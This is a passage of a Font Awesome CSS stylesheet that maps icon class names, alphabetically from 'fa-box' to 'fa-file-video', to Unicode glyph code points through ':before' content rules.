 .fa-box:before {
   content: "\f466"; }
 
 .fa-box-alt:before {
   content: "\f49a"; }
 
 .fa-box-ballot:before {
   content: "\f735"; }
 
 .fa-box-check:before {
   content: "\f467"; }
 
 .fa-box-fragile:before {
   content: "\f49b"; }
 
 .fa-box-full:before {
   content: "\f49c"; }
 
 .fa-box-heart:before {
   content: "\f49d"; }
 
 .fa-box-open:before {
   content: "\f49e"; }
 
 .fa-box-tissue:before {
   content: "\f95b"; }
 
 .fa-box-up:before {
   content: "\f49f"; }
 
 .fa-box-usd:before {
   content: "\f4a0"; }
 
 .fa-boxes:before {
   content: "\f468"; }
 
 .fa-boxes-alt:before {
   content: "\f4a1"; }
 
 .fa-boxing-glove:before {
   content: "\f438"; }
 
 .fa-brackets:before {
   content: "\f7e9"; }
 
 .fa-brackets-curly:before {
   content: "\f7ea"; }
 
 .fa-braille:before {
   content: "\f2a1"; }
 
 .fa-brain:before {
   content: "\f5dc"; }
 
 .fa-bread-loaf:before {
   content: "\f7eb"; }
 
 .fa-bread-slice:before {
   content: "\f7ec"; }
 
 .fa-briefcase:before {
   content: "\f0b1"; }
 
 .fa-briefcase-medical:before {
   content: "\f469"; }
 
 .fa-bring-forward:before {
   content: "\f856"; }
 
 .fa-bring-front:before {
   content: "\f857"; }
 
 .fa-broadcast-tower:before {
   content: "\f519"; }
 
 .fa-broom:before {
   content: "\f51a"; }
 
 .fa-browser:before {
   content: "\f37e"; }
 
 .fa-brush:before {
   content: "\f55d"; }
 
 .fa-btc:before {
   content: "\f15a"; }
 
 .fa-buffer:before {
   content: "\f837"; }
 
 .fa-bug:before {
   content: "\f188"; }
 
 .fa-building:before {
   content: "\f1ad"; }
 
 .fa-bullhorn:before {
   content: "\f0a1"; }
 
 .fa-bullseye:before {
   content: "\f140"; }
 
 .fa-bullseye-arrow:before {
   content: "\f648"; }
 
 .fa-bullseye-pointer:before {
   content: "\f649"; }
 
 .fa-burger-soda:before {
   content: "\f858"; }
 
 .fa-burn:before {
   content: "\f46a"; }
 
 .fa-buromobelexperte:before {
   content: "\f37f"; }
 
 .fa-burrito:before {
   content: "\f7ed"; }
 
 .fa-bus:before {
   content: "\f207"; }
 
 .fa-bus-alt:before {
   content: "\f55e"; }
 
 .fa-bus-school:before {
   content: "\f5dd"; }
 
 .fa-business-time:before {
   content: "\f64a"; }
 
 .fa-buy-n-large:before {
   content: "\f8a6"; }
 
 .fa-buysellads:before {
   content: "\f20d"; }
 
 .fa-cabinet-filing:before {
   content: "\f64b"; }
 
 .fa-cactus:before {
   content: "\f8a7"; }
 
 .fa-calculator:before {
   content: "\f1ec"; }
 
 .fa-calculator-alt:before {
   content: "\f64c"; }
 
 .fa-calendar:before {
   content: "\f133"; }
 
 .fa-calendar-alt:before {
   content: "\f073"; }
 
 .fa-calendar-check:before {
   content: "\f274"; }
 
 .fa-calendar-day:before {
   content: "\f783"; }
 
 .fa-calendar-edit:before {
   content: "\f333"; }
 
 .fa-calendar-exclamation:before {
   content: "\f334"; }
 
 .fa-calendar-minus:before {
   content: "\f272"; }
 
 .fa-calendar-plus:before {
   content: "\f271"; }
 
 .fa-calendar-star:before {
   content: "\f736"; }
 
 .fa-calendar-times:before {
   content: "\f273"; }
 
 .fa-calendar-week:before {
   content: "\f784"; }
 
 .fa-camcorder:before {
   content: "\f8a8"; }
 
 .fa-camera:before {
   content: "\f030"; }
 
 .fa-camera-alt:before {
   content: "\f332"; }
 
 .fa-camera-home:before {
   content: "\f8fe"; }
 
 .fa-camera-movie:before {
   content: "\f8a9"; }
 
 .fa-camera-polaroid:before {
   content: "\f8aa"; }
 
 .fa-camera-retro:before {
   content: "\f083"; }
 
 .fa-campfire:before {
   content: "\f6ba"; }
 
 .fa-campground:before {
   content: "\f6bb"; }
 
 .fa-canadian-maple-leaf:before {
   content: "\f785"; }
 
 .fa-candle-holder:before {
   content: "\f6bc"; }
 
 .fa-candy-cane:before {
   content: "\f786"; }
 
 .fa-candy-corn:before {
   content: "\f6bd"; }
 
 .fa-cannabis:before {
   content: "\f55f"; }
 
 .fa-capsules:before {
   content: "\f46b"; }
 
 .fa-car:before {
   content: "\f1b9"; }
 
 .fa-car-alt:before {
   content: "\f5de"; }
 
 .fa-car-battery:before {
   content: "\f5df"; }
 
 .fa-car-building:before {
   content: "\f859"; }
 
 .fa-car-bump:before {
   content: "\f5e0"; }
 
 .fa-car-bus:before {
   content: "\f85a"; }
 
 .fa-car-crash:before {
   content: "\f5e1"; }
 
 .fa-car-garage:before {
   content: "\f5e2"; }
 
 .fa-car-mechanic:before {
   content: "\f5e3"; }
 
 .fa-car-side:before {
   content: "\f5e4"; }
 
 .fa-car-tilt:before {
   content: "\f5e5"; }
 
 .fa-car-wash:before {
   content: "\f5e6"; }
 
 .fa-caravan:before {
   content: "\f8ff"; }
 
 .fa-caravan-alt:before {
   content: "\f900"; }
 
 .fa-caret-circle-down:before {
   content: "\f32d"; }
 
 .fa-caret-circle-left:before {
   content: "\f32e"; }
 
 .fa-caret-circle-right:before {
   content: "\f330"; }
 
 .fa-caret-circle-up:before {
   content: "\f331"; }
 
 .fa-caret-down:before {
   content: "\f0d7"; }
 
 .fa-caret-left:before {
   content: "\f0d9"; }
 
 .fa-caret-right:before {
   content: "\f0da"; }
 
 .fa-caret-square-down:before {
   content: "\f150"; }
 
 .fa-caret-square-left:before {
   content: "\f191"; }
 
 .fa-caret-square-right:before {
   content: "\f152"; }
 
 .fa-caret-square-up:before {
   content: "\f151"; }
 
 .fa-caret-up:before {
   content: "\f0d8"; }
 
 .fa-carrot:before {
   content: "\f787"; }
 
 .fa-cars:before {
   content: "\f85b"; }
 
 .fa-cart-arrow-down:before {
   content: "\f218"; }
 
 .fa-cart-plus:before {
   content: "\f217"; }
 
 .fa-cash-register:before {
   content: "\f788"; }
 
 .fa-cassette-tape:before {
   content: "\f8ab"; }
 
 .fa-cat:before {
   content: "\f6be"; }
 
 .fa-cat-space:before {
   content: "\f901"; }
 
 .fa-cauldron:before {
   content: "\f6bf"; }
 
 .fa-cc-amazon-pay:before {
   content: "\f42d"; }
 
 .fa-cc-amex:before {
   content: "\f1f3"; }
 
 .fa-cc-apple-pay:before {
   content: "\f416"; }
 
 .fa-cc-diners-club:before {
   content: "\f24c"; }
 
 .fa-cc-discover:before {
   content: "\f1f2"; }
 
 .fa-cc-jcb:before {
   content: "\f24b"; }
 
 .fa-cc-mastercard:before {
   content: "\f1f1"; }
 
 .fa-cc-paypal:before {
   content: "\f1f4"; }
 
 .fa-cc-stripe:before {
   content: "\f1f5"; }
 
 .fa-cc-visa:before {
   content: "\f1f0"; }
 
 .fa-cctv:before {
   content: "\f8ac"; }
 
 .fa-centercode:before {
   content: "\f380"; }
 
 .fa-centos:before {
   content: "\f789"; }
 
 .fa-certificate:before {
   content: "\f0a3"; }
 
 .fa-chair:before {
   content: "\f6c0"; }
 
 .fa-chair-office:before {
   content: "\f6c1"; }
 
 .fa-chalkboard:before {
   content: "\f51b"; }
 
 .fa-chalkboard-teacher:before {
   content: "\f51c"; }
 
 .fa-charging-station:before {
   content: "\f5e7"; }
 
 .fa-chart-area:before {
   content: "\f1fe"; }
 
 .fa-chart-bar:before {
   content: "\f080"; }
 
 .fa-chart-line:before {
   content: "\f201"; }
 
 .fa-chart-line-down:before {
   content: "\f64d"; }
 
 .fa-chart-network:before {
   content: "\f78a"; }
 
 .fa-chart-pie:before {
   content: "\f200"; }
 
 .fa-chart-pie-alt:before {
   content: "\f64e"; }
 
 .fa-chart-scatter:before {
   content: "\f7ee"; }
 
 .fa-check:before {
   content: "\f00c"; }
 
 .fa-check-circle:before {
   content: "\f058"; }
 
 .fa-check-double:before {
   content: "\f560"; }
 
 .fa-check-square:before {
   content: "\f14a"; }
 
 .fa-cheese:before {
   content: "\f7ef"; }
 
 .fa-cheese-swiss:before {
   content: "\f7f0"; }
 
 .fa-cheeseburger:before {
   content: "\f7f1"; }
 
 .fa-chess:before {
   content: "\f439"; }
 
 .fa-chess-bishop:before {
   content: "\f43a"; }
 
 .fa-chess-bishop-alt:before {
   content: "\f43b"; }
 
 .fa-chess-board:before {
   content: "\f43c"; }
 
 .fa-chess-clock:before {
   content: "\f43d"; }
 
 .fa-chess-clock-alt:before {
   content: "\f43e"; }
 
 .fa-chess-king:before {
   content: "\f43f"; }
 
 .fa-chess-king-alt:before {
   content: "\f440"; }
 
 .fa-chess-knight:before {
   content: "\f441"; }
 
 .fa-chess-knight-alt:before {
   content: "\f442"; }
 
 .fa-chess-pawn:before {
   content: "\f443"; }
 
 .fa-chess-pawn-alt:before {
   content: "\f444"; }
 
 .fa-chess-queen:before {
   content: "\f445"; }
 
 .fa-chess-queen-alt:before {
   content: "\f446"; }
 
 .fa-chess-rook:before {
   content: "\f447"; }
 
 .fa-chess-rook-alt:before {
   content: "\f448"; }
 
 .fa-chevron-circle-down:before {
   content: "\f13a"; }
 
 .fa-chevron-circle-left:before {
   content: "\f137"; }
 
 .fa-chevron-circle-right:before {
   content: "\f138"; }
 
 .fa-chevron-circle-up:before {
   content: "\f139"; }
 
 .fa-chevron-double-down:before {
   content: "\f322"; }
 
 .fa-chevron-double-left:before {
   content: "\f323"; }
 
 .fa-chevron-double-right:before {
   content: "\f324"; }
 
 .fa-chevron-double-up:before {
   content: "\f325"; }
 
 .fa-chevron-down:before {
   content: "\f078"; }
 
 .fa-chevron-left:before {
   content: "\f053"; }
 
 .fa-chevron-right:before {
   content: "\f054"; }
 
 .fa-chevron-square-down:before {
   content: "\f329"; }
 
 .fa-chevron-square-left:before {
   content: "\f32a"; }
 
 .fa-chevron-square-right:before {
   content: "\f32b"; }
 
 .fa-chevron-square-up:before {
   content: "\f32c"; }
 
 .fa-chevron-up:before {
   content: "\f077"; }
 
 .fa-child:before {
   content: "\f1ae"; }
 
 .fa-chimney:before {
   content: "\f78b"; }
 
 .fa-chrome:before {
   content: "\f268"; }
 
 .fa-chromecast:before {
   content: "\f838"; }
 
 .fa-church:before {
   content: "\f51d"; }
 
 .fa-circle:before {
   content: "\f111"; }
 
 .fa-circle-notch:before {
   content: "\f1ce"; }
 
 .fa-city:before {
   content: "\f64f"; }
 
 .fa-clarinet:before {
   content: "\f8ad"; }
 
 .fa-claw-marks:before {
   content: "\f6c2"; }
 
 .fa-clinic-medical:before {
   content: "\f7f2"; }
 
 .fa-clipboard:before {
   content: "\f328"; }
 
 .fa-clipboard-check:before {
   content: "\f46c"; }
 
 .fa-clipboard-list:before {
   content: "\f46d"; }
 
 .fa-clipboard-list-check:before {
   content: "\f737"; }
 
 .fa-clipboard-prescription:before {
   content: "\f5e8"; }
 
 .fa-clipboard-user:before {
   content: "\f7f3"; }
 
 .fa-clock:before {
   content: "\f017"; }
 
 .fa-clone:before {
   content: "\f24d"; }
 
 .fa-closed-captioning:before {
   content: "\f20a"; }
 
 .fa-cloud:before {
   content: "\f0c2"; }
 
 .fa-cloud-download:before {
   content: "\f0ed"; }
 
 .fa-cloud-download-alt:before {
   content: "\f381"; }
 
 .fa-cloud-drizzle:before {
   content: "\f738"; }
 
 .fa-cloud-hail:before {
   content: "\f739"; }
 
 .fa-cloud-hail-mixed:before {
   content: "\f73a"; }
 
 .fa-cloud-meatball:before {
   content: "\f73b"; }
 
 .fa-cloud-moon:before {
   content: "\f6c3"; }
 
 .fa-cloud-moon-rain:before {
   content: "\f73c"; }
 
 .fa-cloud-music:before {
   content: "\f8ae"; }
 
 .fa-cloud-rain:before {
   content: "\f73d"; }
 
 .fa-cloud-rainbow:before {
   content: "\f73e"; }
 
 .fa-cloud-showers:before {
   content: "\f73f"; }
 
 .fa-cloud-showers-heavy:before {
   content: "\f740"; }
 
 .fa-cloud-sleet:before {
   content: "\f741"; }
 
 .fa-cloud-snow:before {
   content: "\f742"; }
 
 .fa-cloud-sun:before {
   content: "\f6c4"; }
 
 .fa-cloud-sun-rain:before {
   content: "\f743"; }
 
 .fa-cloud-upload:before {
   content: "\f0ee"; }
 
 .fa-cloud-upload-alt:before {
   content: "\f382"; }
 
 .fa-clouds:before {
   content: "\f744"; }
 
 .fa-clouds-moon:before {
   content: "\f745"; }
 
 .fa-clouds-sun:before {
   content: "\f746"; }
 
 .fa-cloudscale:before {
   content: "\f383"; }
 
 .fa-cloudsmith:before {
   content: "\f384"; }
 
 .fa-cloudversify:before {
   content: "\f385"; }
 
 .fa-club:before {
   content: "\f327"; }
 
 .fa-cocktail:before {
   content: "\f561"; }
 
 .fa-code:before {
   content: "\f121"; }
 
 .fa-code-branch:before {
   content: "\f126"; }
 
 .fa-code-commit:before {
   content: "\f386"; }
 
 .fa-code-merge:before {
   content: "\f387"; }
 
 .fa-codepen:before {
   content: "\f1cb"; }
 
 .fa-codiepie:before {
   content: "\f284"; }
 
 .fa-coffee:before {
   content: "\f0f4"; }
 
 .fa-coffee-pot:before {
   content: "\f902"; }
 
 .fa-coffee-togo:before {
   content: "\f6c5"; }
 
 .fa-coffin:before {
   content: "\f6c6"; }
 
 .fa-coffin-cross:before {
   content: "\f951"; }
 
 .fa-cog:before {
   content: "\f013"; }
 
 .fa-cogs:before {
   content: "\f085"; }
 
 .fa-coin:before {
   content: "\f85c"; }
 
 .fa-coins:before {
   content: "\f51e"; }
 
 .fa-columns:before {
   content: "\f0db"; }
 
 .fa-comet:before {
   content: "\f903"; }
 
 .fa-comment:before {
   content: "\f075"; }
 
 .fa-comment-alt:before {
   content: "\f27a"; }
 
 .fa-comment-alt-check:before {
   content: "\f4a2"; }
 
 .fa-comment-alt-dollar:before {
   content: "\f650"; }
 
 .fa-comment-alt-dots:before {
   content: "\f4a3"; }
 
 .fa-comment-alt-edit:before {
   content: "\f4a4"; }
 
 .fa-comment-alt-exclamation:before {
   content: "\f4a5"; }
 
 .fa-comment-alt-lines:before {
   content: "\f4a6"; }
 
 .fa-comment-alt-medical:before {
   content: "\f7f4"; }
 
 .fa-comment-alt-minus:before {
   content: "\f4a7"; }
 
 .fa-comment-alt-music:before {
   content: "\f8af"; }
 
 .fa-comment-alt-plus:before {
   content: "\f4a8"; }
 
 .fa-comment-alt-slash:before {
   content: "\f4a9"; }
 
 .fa-comment-alt-smile:before {
   content: "\f4aa"; }
 
 .fa-comment-alt-times:before {
   content: "\f4ab"; }
 
 .fa-comment-check:before {
   content: "\f4ac"; }
 
 .fa-comment-dollar:before {
   content: "\f651"; }
 
 .fa-comment-dots:before {
   content: "\f4ad"; }
 
 .fa-comment-edit:before {
   content: "\f4ae"; }
 
 .fa-comment-exclamation:before {
   content: "\f4af"; }
 
 .fa-comment-lines:before {
   content: "\f4b0"; }
 
 .fa-comment-medical:before {
   content: "\f7f5"; }
 
 .fa-comment-minus:before {
   content: "\f4b1"; }
 
 .fa-comment-music:before {
   content: "\f8b0"; }
 
 .fa-comment-plus:before {
   content: "\f4b2"; }
 
 .fa-comment-slash:before {
   content: "\f4b3"; }
 
 .fa-comment-smile:before {
   content: "\f4b4"; }
 
 .fa-comment-times:before {
   content: "\f4b5"; }
 
 .fa-comments:before {
   content: "\f086"; }
 
 .fa-comments-alt:before {
   content: "\f4b6"; }
 
 .fa-comments-alt-dollar:before {
   content: "\f652"; }
 
 .fa-comments-dollar:before {
   content: "\f653"; }
 
 .fa-compact-disc:before {
   content: "\f51f"; }
 
 .fa-compass:before {
   content: "\f14e"; }
 
 .fa-compass-slash:before {
   content: "\f5e9"; }
 
 .fa-compress:before {
   content: "\f066"; }
 
 .fa-compress-alt:before {
   content: "\f422"; }
 
 .fa-compress-arrows-alt:before {
   content: "\f78c"; }
 
 .fa-compress-wide:before {
   content: "\f326"; }
 
 .fa-computer-classic:before {
   content: "\f8b1"; }
 
 .fa-computer-speaker:before {
   content: "\f8b2"; }
 
 .fa-concierge-bell:before {
   content: "\f562"; }
 
 .fa-confluence:before {
   content: "\f78d"; }
 
 .fa-connectdevelop:before {
   content: "\f20e"; }
 
 .fa-construction:before {
   content: "\f85d"; }
 
 .fa-container-storage:before {
   content: "\f4b7"; }
 
 .fa-contao:before {
   content: "\f26d"; }
 
 .fa-conveyor-belt:before {
   content: "\f46e"; }
 
 .fa-conveyor-belt-alt:before {
   content: "\f46f"; }
 
 .fa-cookie:before {
   content: "\f563"; }
 
 .fa-cookie-bite:before {
   content: "\f564"; }
 
 .fa-copy:before {
   content: "\f0c5"; }
 
 .fa-copyright:before {
   content: "\f1f9"; }
 
 .fa-corn:before {
   content: "\f6c7"; }
 
 .fa-cotton-bureau:before {
   content: "\f89e"; }
 
 .fa-couch:before {
   content: "\f4b8"; }
 
 .fa-cow:before {
   content: "\f6c8"; }
 
 .fa-cowbell:before {
   content: "\f8b3"; }
 
 .fa-cowbell-more:before {
   content: "\f8b4"; }
 
 .fa-cpanel:before {
   content: "\f388"; }
 
 .fa-creative-commons:before {
   content: "\f25e"; }
 
 .fa-creative-commons-by:before {
   content: "\f4e7"; }
 
 .fa-creative-commons-nc:before {
   content: "\f4e8"; }
 
 .fa-creative-commons-nc-eu:before {
   content: "\f4e9"; }
 
 .fa-creative-commons-nc-jp:before {
   content: "\f4ea"; }
 
 .fa-creative-commons-nd:before {
   content: "\f4eb"; }
 
 .fa-creative-commons-pd:before {
   content: "\f4ec"; }
 
 .fa-creative-commons-pd-alt:before {
   content: "\f4ed"; }
 
 .fa-creative-commons-remix:before {
   content: "\f4ee"; }
 
 .fa-creative-commons-sa:before {
   content: "\f4ef"; }
 
 .fa-creative-commons-sampling:before {
   content: "\f4f0"; }
 
 .fa-creative-commons-sampling-plus:before {
   content: "\f4f1"; }
 
 .fa-creative-commons-share:before {
   content: "\f4f2"; }
 
 .fa-creative-commons-zero:before {
   content: "\f4f3"; }
 
 .fa-credit-card:before {
   content: "\f09d"; }
 
 .fa-credit-card-blank:before {
   content: "\f389"; }
 
 .fa-credit-card-front:before {
   content: "\f38a"; }
 
 .fa-cricket:before {
   content: "\f449"; }
 
 .fa-critical-role:before {
   content: "\f6c9"; }
 
 .fa-croissant:before {
   content: "\f7f6"; }
 
 .fa-crop:before {
   content: "\f125"; }
 
 .fa-crop-alt:before {
   content: "\f565"; }
 
 .fa-cross:before {
   content: "\f654"; }
 
 .fa-crosshairs:before {
   content: "\f05b"; }
 
 .fa-crow:before {
   content: "\f520"; }
 
 .fa-crown:before {
   content: "\f521"; }
 
 .fa-crutch:before {
   content: "\f7f7"; }
 
 .fa-crutches:before {
   content: "\f7f8"; }
 
 .fa-css3:before {
   content: "\f13c"; }
 
 .fa-css3-alt:before {
   content: "\f38b"; }
 
 .fa-cube:before {
   content: "\f1b2"; }
 
 .fa-cubes:before {
   content: "\f1b3"; }
 
 .fa-curling:before {
   content: "\f44a"; }
 
 .fa-cut:before {
   content: "\f0c4"; }
 
 .fa-cuttlefish:before {
   content: "\f38c"; }
 
 .fa-d-and-d:before {
   content: "\f38d"; }
 
 .fa-d-and-d-beyond:before {
   content: "\f6ca"; }
 
 .fa-dagger:before {
   content: "\f6cb"; }
 
 .fa-dailymotion:before {
   content: "\f952"; }
 
 .fa-dashcube:before {
   content: "\f210"; }
 
 .fa-database:before {
   content: "\f1c0"; }
 
 .fa-deaf:before {
   content: "\f2a4"; }
 
 .fa-debug:before {
   content: "\f7f9"; }
 
 .fa-deer:before {
   content: "\f78e"; }
 
 .fa-deer-rudolph:before {
   content: "\f78f"; }
 
 .fa-delicious:before {
   content: "\f1a5"; }
 
 .fa-democrat:before {
   content: "\f747"; }
 
 .fa-deploydog:before {
   content: "\f38e"; }
 
 .fa-deskpro:before {
   content: "\f38f"; }
 
 .fa-desktop:before {
   content: "\f108"; }
 
 .fa-desktop-alt:before {
   content: "\f390"; }
 
 .fa-dev:before {
   content: "\f6cc"; }
 
 .fa-deviantart:before {
   content: "\f1bd"; }
 
 .fa-dewpoint:before {
   content: "\f748"; }
 
 .fa-dharmachakra:before {
   content: "\f655"; }
 
 .fa-dhl:before {
   content: "\f790"; }
 
 .fa-diagnoses:before {
   content: "\f470"; }
 
 .fa-diamond:before {
   content: "\f219"; }
 
 .fa-diaspora:before {
   content: "\f791"; }
 
 .fa-dice:before {
   content: "\f522"; }
 
 .fa-dice-d10:before {
   content: "\f6cd"; }
 
 .fa-dice-d12:before {
   content: "\f6ce"; }
 
 .fa-dice-d20:before {
   content: "\f6cf"; }
 
 .fa-dice-d4:before {
   content: "\f6d0"; }
 
 .fa-dice-d6:before {
   content: "\f6d1"; }
 
 .fa-dice-d8:before {
   content: "\f6d2"; }
 
 .fa-dice-five:before {
   content: "\f523"; }
 
 .fa-dice-four:before {
   content: "\f524"; }
 
 .fa-dice-one:before {
   content: "\f525"; }
 
 .fa-dice-six:before {
   content: "\f526"; }
 
 .fa-dice-three:before {
   content: "\f527"; }
 
 .fa-dice-two:before {
   content: "\f528"; }
 
 .fa-digg:before {
   content: "\f1a6"; }
 
 .fa-digging:before {
   content: "\f85e"; }
 
 .fa-digital-ocean:before {
   content: "\f391"; }
 
 .fa-digital-tachograph:before {
   content: "\f566"; }
 
 .fa-diploma:before {
   content: "\f5ea"; }
 
 .fa-directions:before {
   content: "\f5eb"; }
 
 .fa-disc-drive:before {
   content: "\f8b5"; }
 
 .fa-discord:before {
   content: "\f392"; }
 
 .fa-discourse:before {
   content: "\f393"; }
 
 .fa-disease:before {
   content: "\f7fa"; }
 
 .fa-divide:before {
   content: "\f529"; }
 
 .fa-dizzy:before {
   content: "\f567"; }
 
 .fa-dna:before {
   content: "\f471"; }
 
 .fa-do-not-enter:before {
   content: "\f5ec"; }
 
 .fa-dochub:before {
   content: "\f394"; }
 
 .fa-docker:before {
   content: "\f395"; }
 
 .fa-dog:before {
   content: "\f6d3"; }
 
 .fa-dog-leashed:before {
   content: "\f6d4"; }
 
 .fa-dollar-sign:before {
   content: "\f155"; }
 
 .fa-dolly:before {
   content: "\f472"; }
 
 .fa-dolly-empty:before {
   content: "\f473"; }
 
 .fa-dolly-flatbed:before {
   content: "\f474"; }
 
 .fa-dolly-flatbed-alt:before {
   content: "\f475"; }
 
 .fa-dolly-flatbed-empty:before {
   content: "\f476"; }
 
 .fa-donate:before {
   content: "\f4b9"; }
 
 .fa-door-closed:before {
   content: "\f52a"; }
 
 .fa-door-open:before {
   content: "\f52b"; }
 
 .fa-dot-circle:before {
   content: "\f192"; }
 
 .fa-dove:before {
   content: "\f4ba"; }
 
 .fa-download:before {
   content: "\f019"; }
 
 .fa-draft2digital:before {
   content: "\f396"; }
 
 .fa-drafting-compass:before {
   content: "\f568"; }
 
 .fa-dragon:before {
   content: "\f6d5"; }
 
 .fa-draw-circle:before {
   content: "\f5ed"; }
 
 .fa-draw-polygon:before {
   content: "\f5ee"; }
 
 .fa-draw-square:before {
   content: "\f5ef"; }
 
 .fa-dreidel:before {
   content: "\f792"; }
 
 .fa-dribbble:before {
   content: "\f17d"; }
 
 .fa-dribbble-square:before {
   content: "\f397"; }
 
 .fa-drone:before {
   content: "\f85f"; }
 
 .fa-drone-alt:before {
   content: "\f860"; }
 
 .fa-dropbox:before {
   content: "\f16b"; }
 
 .fa-drum:before {
   content: "\f569"; }
 
 .fa-drum-steelpan:before {
   content: "\f56a"; }
 
 .fa-drumstick:before {
   content: "\f6d6"; }
 
 .fa-drumstick-bite:before {
   content: "\f6d7"; }
 
 .fa-drupal:before {
   content: "\f1a9"; }
 
 .fa-dryer:before {
   content: "\f861"; }
 
 .fa-dryer-alt:before {
   content: "\f862"; }
 
 .fa-duck:before {
   content: "\f6d8"; }
 
 .fa-dumbbell:before {
   content: "\f44b"; }
 
 .fa-dumpster:before {
   content: "\f793"; }
 
 .fa-dumpster-fire:before {
   content: "\f794"; }
 
 .fa-dungeon:before {
   content: "\f6d9"; }
 
 .fa-dyalog:before {
   content: "\f399"; }
 
 .fa-ear:before {
   content: "\f5f0"; }
 
 .fa-ear-muffs:before {
   content: "\f795"; }
 
 .fa-earlybirds:before {
   content: "\f39a"; }
 
 .fa-ebay:before {
   content: "\f4f4"; }
 
 .fa-eclipse:before {
   content: "\f749"; }
 
 .fa-eclipse-alt:before {
   content: "\f74a"; }
 
 .fa-edge:before {
   content: "\f282"; }
 
 .fa-edit:before {
   content: "\f044"; }
 
 .fa-egg:before {
   content: "\f7fb"; }
 
 .fa-egg-fried:before {
   content: "\f7fc"; }
 
 .fa-eject:before {
   content: "\f052"; }
 
 .fa-elementor:before {
   content: "\f430"; }
 
 .fa-elephant:before {
   content: "\f6da"; }
 
 .fa-ellipsis-h:before {
   content: "\f141"; }
 
 .fa-ellipsis-h-alt:before {
   content: "\f39b"; }
 
 .fa-ellipsis-v:before {
   content: "\f142"; }
 
 .fa-ellipsis-v-alt:before {
   content: "\f39c"; }
 
 .fa-ello:before {
   content: "\f5f1"; }
 
 .fa-ember:before {
   content: "\f423"; }
 
 .fa-empire:before {
   content: "\f1d1"; }
 
 .fa-empty-set:before {
   content: "\f656"; }
 
 .fa-engine-warning:before {
   content: "\f5f2"; }
 
 .fa-envelope:before {
   content: "\f0e0"; }
 
 .fa-envelope-open:before {
   content: "\f2b6"; }
 
 .fa-envelope-open-dollar:before {
   content: "\f657"; }
 
 .fa-envelope-open-text:before {
   content: "\f658"; }
 
 .fa-envelope-square:before {
   content: "\f199"; }
 
 .fa-envira:before {
   content: "\f299"; }
 
 .fa-equals:before {
   content: "\f52c"; }
 
 .fa-eraser:before {
   content: "\f12d"; }
 
 .fa-erlang:before {
   content: "\f39d"; }
 
 .fa-ethereum:before {
   content: "\f42e"; }
 
 .fa-ethernet:before {
   content: "\f796"; }
 
 .fa-etsy:before {
   content: "\f2d7"; }
 
 .fa-euro-sign:before {
   content: "\f153"; }
 
 .fa-evernote:before {
   content: "\f839"; }
 
 .fa-exchange:before {
   content: "\f0ec"; }
 
 .fa-exchange-alt:before {
   content: "\f362"; }
 
 .fa-exclamation:before {
   content: "\f12a"; }
 
 .fa-exclamation-circle:before {
   content: "\f06a"; }
 
 .fa-exclamation-square:before {
   content: "\f321"; }
 
 .fa-exclamation-triangle:before {
   content: "\f071"; }
 
 .fa-expand:before {
   content: "\f065"; }
 
 .fa-expand-alt:before {
   content: "\f424"; }
 
 .fa-expand-arrows:before {
   content: "\f31d"; }
 
 .fa-expand-arrows-alt:before {
   content: "\f31e"; }
 
 .fa-expand-wide:before {
   content: "\f320"; }
 
 .fa-expeditedssl:before {
   content: "\f23e"; }
 
 .fa-external-link:before {
   content: "\f08e"; }
 
 .fa-external-link-alt:before {
   content: "\f35d"; }
 
 .fa-external-link-square:before {
   content: "\f14c"; }
 
 .fa-external-link-square-alt:before {
   content: "\f360"; }
 
 .fa-eye:before {
   content: "\f06e"; }
 
 .fa-eye-dropper:before {
   content: "\f1fb"; }
 
 .fa-eye-evil:before {
   content: "\f6db"; }
 
 .fa-eye-slash:before {
   content: "\f070"; }
 
 .fa-facebook:before {
   content: "\f09a"; }
 
 .fa-facebook-f:before {
   content: "\f39e"; }
 
 .fa-facebook-messenger:before {
   content: "\f39f"; }
 
 .fa-facebook-square:before {
   content: "\f082"; }
 
 .fa-fan:before {
   content: "\f863"; }
 
 .fa-fan-table:before {
   content: "\f904"; }
 
 .fa-fantasy-flight-games:before {
   content: "\f6dc"; }
 
 .fa-farm:before {
   content: "\f864"; }
 
 .fa-fast-backward:before {
   content: "\f049"; }
 
 .fa-fast-forward:before {
   content: "\f050"; }
 
 .fa-faucet:before {
   content: "\f905"; }
 
 .fa-faucet-drip:before {
   content: "\f906"; }
 
 .fa-fax:before {
   content: "\f1ac"; }
 
 .fa-feather:before {
   content: "\f52d"; }
 
 .fa-feather-alt:before {
   content: "\f56b"; }
 
 .fa-fedex:before {
   content: "\f797"; }
 
 .fa-fedora:before {
   content: "\f798"; }
 
 .fa-female:before {
   content: "\f182"; }
 
 .fa-field-hockey:before {
   content: "\f44c"; }
 
 .fa-fighter-jet:before {
   content: "\f0fb"; }
 
 .fa-figma:before {
   content: "\f799"; }
 
 .fa-file:before {
   content: "\f15b"; }
 
 .fa-file-alt:before {
   content: "\f15c"; }
 
 .fa-file-archive:before {
   content: "\f1c6"; }
 
 .fa-file-audio:before {
   content: "\f1c7"; }
 
 .fa-file-certificate:before {
   content: "\f5f3"; }
 
 .fa-file-chart-line:before {
   content: "\f659"; }
 
 .fa-file-chart-pie:before {
   content: "\f65a"; }
 
 .fa-file-check:before {
   content: "\f316"; }
 
 .fa-file-code:before {
   content: "\f1c9"; }
 
 .fa-file-contract:before {
   content: "\f56c"; }
 
 .fa-file-csv:before {
   content: "\f6dd"; }
 
 .fa-file-download:before {
   content: "\f56d"; }
 
 .fa-file-edit:before {
   content: "\f31c"; }
 
 .fa-file-excel:before {
   content: "\f1c3"; }
 
 .fa-file-exclamation:before {
   content: "\f31a"; }
 
 .fa-file-export:before {
   content: "\f56e"; }
 
 .fa-file-image:before {
   content: "\f1c5"; }
 
 .fa-file-import:before {
   content: "\f56f"; }
 
 .fa-file-invoice:before {
   content: "\f570"; }
 
 .fa-file-invoice-dollar:before {
   content: "\f571"; }
 
 .fa-file-medical:before {
   content: "\f477"; }
 
 .fa-file-medical-alt:before {
   content: "\f478"; }
 
 .fa-file-minus:before {
   content: "\f318"; }
 
 .fa-file-music:before {
   content: "\f8b6"; }
 
 .fa-file-pdf:before {
   content: "\f1c1"; }
 
 .fa-file-plus:before {
   content: "\f319"; }
 
 .fa-file-powerpoint:before {
   content: "\f1c4"; }
 
 .fa-file-prescription:before {
   content: "\f572"; }
 
 .fa-file-search:before {
   content: "\f865"; }
 
 .fa-file-signature:before {
   content: "\f573"; }
 
 .fa-file-spreadsheet:before {
   content: "\f65b"; }
 
 .fa-file-times:before {
   content: "\f317"; }
 
 .fa-file-upload:before {
   content: "\f574"; }
 
 .fa-file-user:before {
   content: "\f65c"; }
 
 .fa-file-video:before {
   content: "\f1c8"; }
 
